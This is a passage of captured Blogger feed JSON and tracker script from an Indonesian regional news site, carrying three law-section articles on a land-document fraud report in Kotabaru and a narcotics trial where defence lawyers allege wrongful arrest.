Stagen"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s72-c\/InCollage_20250824_145456891.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=suarabamega25.com&_ss=6q7ipbo2dj&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1m83&_cb=_dtspv.c
body_size: -238
content:
try{_dtspv.c({"b":"chrome@131"},'1m83');}catch(e){}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.suarabamega25.com/feeds/posts/default/-/HUKUM?alt=json-in-script&max-results=3&callback=jQuery111005269391881039309_1769431020901&_=1769431020902
body_size: 6050
content:
// API callback
jQuery111005269391881039309_1769431020901({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-26T19:59:22.923+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"Jakarta"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/search\/label\/HUKUM"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM\/-\/HUKUM?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"775"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3262187613059756629"},"published":{"$t":"2025-11-13T11:57:00.001+08:00"},"updated":{"$t":"2025-11-13T11:57:38.812+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s450\/IMG-20251113-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"360\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s320\/IMG-20251113-WA0008(1).jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Dua tenaga ahli dari Dr. Bob Hasan, S.H., M.H., Ketua Badan Legislasi (Baleg) DPR RI sekaligus Anggota Komisi III DPR RI, turun langsung ke Kabupaten Kotabaru, Kalimantan Selatan, untuk memberikan pendampingan hukum kepada masyarakat kecil yang tengah berhadapan dengan persoalan lahan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKehadiran Saaqib Faiz Baarffan, S.H., M.H., dan Yudi Rijali Muslim, S.H., M.H., menjadi perhatian publik setelah keduanya mendampingi dua warga Kotabaru dalam pelaporan dugaan tindak pidana pemalsuan dokumen ke Polres Kotabaru, Rabu (12\/11\/2025) sekitar pukul 11.30 WITA.\u003C\/p\u003E\u003Cp\u003ELaporan tersebut diduga terkait dengan dokumen kepemilikan lahan yang digunakan oleh pihak PT STC, yang menurut warga, tidak sesuai dengan fakta di lapangan.\u003C\/p\u003E\u003Cp\u003EPara tenaga ahli menyatakan bahwa langkah hukum ini merupakan bentuk perlindungan terhadap hak-hak masyarakat kecil agar tidak dirugikan oleh praktik-praktik yang melanggar hukum.\u003C\/p\u003E\u003Cp\u003E“Negara harus hadir untuk melindungi rakyatnya, terutama masyarakat kecil yang kerap menjadi korban dalam persoalan agraria,” ujar Saaqib Faiz Baarffan usai pelaporan di Mapolres Kotabaru.\u003C\/p\u003E\u003Cp\u003ESementara itu, Yudi Rijali Muslim menambahkan bahwa laporan ini menjadi pintu masuk bagi penegakan hukum yang lebih transparan dan berkeadilan di daerah.\u003C\/p\u003E\u003Cp\u003E“Kami mendukung penuh proses hukum yang profesional dan objektif. Semua pihak harus diberi kesempatan yang sama di hadapan hukum,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKasus ini kini dalam tahap pemeriksaan awal oleh penyidik Polres Kotabaru. Masyarakat berharap agar penanganan laporan berjalan transparan, adil, dan tidak memihak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/3262187613059756629\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html","title":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s72-c\/IMG-20251113-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5700428460856935125"},"published":{"$t":"2025-10-16T11:18:00.001+08:00"},"updated":{"$t":"2025-10-16T11:18:10.157+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s642\/IMG-20251016-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"642\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s320\/IMG-20251016-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kotabaru. Pengadilan Negeri (PN) Kotabaru kembali menggelar sidang perkara narkotika dengan terdakwa Alimullah alias Ali Sepit, Rabu (15\/10\/2025). Sidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb tersebut kini telah memasuki tahap pembuktian.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMajelis hakim diketuai Wilmar Ibni Rusydan, S.H., M.H., dengan hakim anggota Agung Satrio Wibowo, S.H. dan Anggita Sabrina, S.H. Terdakwa hadir didampingi tim penasihat hukum dari Kantor Advokat Badrul Ain Sanusi Al-Afif (BASA \u0026amp; REKAN), sementara pihak Jaksa Penuntut Umum (JPU) diwakili Firnanda Pramudya, Irfan Hidayat Indra Pradhana, dan Ketut.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu, yang tertangkap tangan membawa sabu seberat 25,10 gram. Dari hasil pengembangan, jaringan peredaran narkoba itu diduga melibatkan sejumlah nama, yakni Riduansyah, Adnan, dan Faisal. Namun, ketiganya dilaporkan meninggal dunia saat dikejar polisi di Sungai Desa Saring, Kabupaten Tanah Bumbu.\u003C\/p\u003E\u003Cp\u003EJPU mendakwa Alimullah dengan Pasal 114 ayat (2) subsider Pasal 112 ayat (2) UU Nomor 35 Tahun 2009 tentang Narkotika, dengan ancaman pidana berat.\u003C\/p\u003E\u003Cp\u003EPembuktian Dianggap Lemah dan Sarat Kejanggalan\u003C\/p\u003E\u003Cp\u003EDalam sidang pembuktian, dihadirkan dua saksi dari Polres Kotabaru, Isnadi, S.H. dan Jonathan, serta satu saksi utama, M. Nafiah alias Arul Bedu. Para saksi memberikan keterangan mengenai kronologi penangkapan, penyitaan barang bukti, hingga dugaan alur distribusi sabu yang menyeret terdakwa ke meja hijau.\u003C\/p\u003E\u003Cp\u003ENamun, kuasa hukum terdakwa M. Hafidz Halim, S.H. alias Bang Naga menilai banyak kejanggalan dan kontradiksi dalam kesaksian para saksi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Banyak perbedaan antara keterangan di BAP dan di persidangan. Ada pula orang yang sudah meninggal tapi disebut seolah sempat diperiksa dan disita barang buktinya. Bahkan ada barang bukti yang disebut disita di PN Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EIa juga menyoroti fakta bahwa saksi utama, M. Nafiah, mengaku tidak mengenal maupun berkomunikasi dengan Alimullah, melainkan hanya dengan Riduansyah dan Udin.\u003C\/p\u003E\u003Cp\u003ENomor Telepon Masih Aktif, Hakim Minta Pembuktian Objektif\u003C\/p\u003E\u003Cp\u003EPersidangan sempat diwarnai kejutan ketika tim kuasa hukum menghubungi nomor telepon yang tercantum dalam berkas perkara. Nomor tersebut masih aktif, dan pemiliknya mengaku bernama Ali Sepit, namun bukan terdakwa yang sedang disidang.\u003C\/p\u003E\u003Cp\u003E“Hal ini menimbulkan tanda tanya besar — apakah orang yang mengangkat telepon itu orang yang sama dengan yang dimaksud dalam berkas perkara? Lalu bagaimana dengan nasib Alimullah yang kini didakwa?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003ETim pembela menilai pembuktian jaksa sangat lemah, dan majelis hakim diminta membebaskan terdakwa secara murni.\u003C\/p\u003E\u003Cp\u003E\"Majelis hakim harus objektif. Berdasarkan fakta di persidangan, klien kami layak dibebaskan karena dakwaan tidak terbukti,” tegas Hafidz Halim.\u003C\/p\u003E\u003Cp\u003EMajelis hakim pun menyatakan sidang akan dilanjutkan pada Rabu, 22 Oktober 2025, dengan agenda pemeriksaan saksi verbalisan dari pihak kepolisian.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/5700428460856935125\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html","title":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s72-c\/IMG-20251016-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7694218934590822307"},"published":{"$t":"2025-10-16T09:57:00.001+08:00"},"updated":{"$t":"2025-10-16T09:57:50.203+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s672\/IMG-20251016-WA0005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"672\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s320\/IMG-20251016-WA0005.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Kuasa hukum terdakwa kasus narkotika, Alimullah alias Ali Sepit, menilai penetapan kliennya sebagai tersangka sarat kejanggalan dan tidak memenuhi prosedur hukum. Hal itu disampaikan M. Hafidz Halim, S.H. alias Bang Naga dari kantor hukum Basa \u0026amp; Rekan (Badrul Ain Sanusi Al-Afif) usai sidang lanjutan di Pengadilan Negeri Kotabaru, Rabu (15\/10\/2025).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Hafidz, jaksa penuntut umum (JPU) belum mampu menghadirkan dua alat bukti yang sah sebagaimana disyaratkan Pasal 184 KUHAP untuk menetapkan seseorang sebagai tersangka.\u003C\/p\u003E\u003Cp\u003E“Barang bukti disita setelah penetapan tersangka dilakukan. Prosesnya tidak prosedural. Ada barang bukti yang hilang dari BAP, dan penetapan barang bukti pun dilakukan di Pengadilan Negeri Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKeterangan Saksi Dinilai Kontradiktif\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum juga menemukan sejumlah keterangan saksi yang bertolak belakang antara di berita acara pemeriksaan (BAP) dan di ruang sidang.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Dalam BAP, saksi menyebut hanya rekannya yang melakukan pengejaran. Namun di pengadilan, ia justru menyatakan ikut melakukan pengejaran. Ini menunjukkan adanya kelemahan dalam proses penyidikan dan pembuktian,” jelasnya.\u003C\/p\u003E\u003Cp\u003ESelain itu, barang bukti sabu seberat lebih dari 40 gram yang disebut berasal dari almarhum Riduansyah alias Duan hingga kini tidak pernah dihadirkan dalam persidangan.\u003C\/p\u003E\u003Cp\u003ERiduansyah sendiri diketahui meninggal dunia di Sungai Desa Saring saat dikejar polisi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Ada tiga orang yang meninggal di sungai saat itu. Pembuktiannya sudah terputus. Kami mempertanyakan keberadaan barang bukti, karena yang disita hanya 25 gram lebih, itu pun dari Riduansyah. Padahal orangnya sudah meninggal, tapi disebut sempat diperiksa sebagai tersangka — bagaimana mungkin itu terjadi?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003EFakta Baru: Saksi Utama Akui Tak Kenal Alimullah\u003C\/p\u003E\u003Cp\u003EHafidz menambahkan, penyidik menetapkan Alimullah sebagai tersangka hanya berdasarkan petunjuk dan pengakuan M. Nafiah, namun di persidangan Nafiah mengaku tidak mengenal atau berkomunikasi dengan Alimullah.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu oleh Satresnarkoba Polres Kotabaru pada 18 November 2024 di rumahnya di Jalan Suryawangsa, Kotabaru Hulu. Polisi menemukan 20 paket sabu seberat 20,12 gram, timbangan digital, plastik klip, dan ponsel.\u003C\/p\u003E\u003Cp\u003EDari hasil pemeriksaan, Nafiah mengaku mendapatkan sabu dari seseorang bernama Ali, berdasarkan keterangan almarhum Riduansyah.\u003C\/p\u003E\u003Cp\u003EJaksa kemudian mendakwa Alimullah sebagai pengendali transaksi dari Lapas Narkotika Karang Intan, melalui perantara Riduansyah alias Duan.\u003C\/p\u003E\u003Cp\u003ENamun fakta di persidangan berbeda. Nomor telepon yang digunakan untuk berkomunikasi dengan Nafiah ternyata masih aktif, dan saat dihubungi di depan majelis hakim, pemilik nomor itu juga mengaku bernama Ali.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Jadi, siapa sebenarnya yang berkomunikasi dengan Nafiah? Mengapa ada dua Ali? Fakta ini jelas menunjukkan bahwa pelaku sebenarnya masih berkeliaran,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKuasa Hukum: Ada Potensi Salah Tangkap\u003C\/p\u003E\u003Cp\u003EAtas dasar itu, Hafidz menilai perkara ini sarat rekayasa dan berpotensi salah tangkap.\u003C\/p\u003E\u003Cp\u003E“Bisa jadi klien kami adalah korban salah tangkap. Fakta-fakta di persidangan jelas memperlihatkan lemahnya pembuktian jaksa,” ujarnya.\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum berharap majelis hakim menilai perkara secara objektif, sesuai fakta hukum yang terungkap di persidangan.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Hakim harus objektif, tidak boleh berpihak. Lebih baik membebaskan seribu orang bersalah daripada menghukum satu orang yang tidak bersalah,” pungkas Hafidz.\u003C\/p\u003E\u003Cp\u003ESidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb dengan majelis hakim Wilmar Ibni Rusydan, S.H., M.H., Agung Satrio Wibowo, S.H., dan Anggita Sabrina, S.H. akan dilanjutkan pada Rabu, 22 Oktober 2025 dengan agenda pemeriksaan lanjutan.\u003C\/p\u003E\u003Cp\u003EJaksa penuntut umum dalam perkara ini adalah KT. Firnanda Pramudya dan Irfan Hidayat Indra Pradhana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/7694218934590822307\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html","title":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s72-c\/IMG-20251016-WA0005.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery111005269391881039309_1769431020905&_=1769431020906
body_size: 31758
content:
// API callback
jQuery111005269391881039309_1769431020905({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-26T19:59:22.923+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"Jakarta"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK 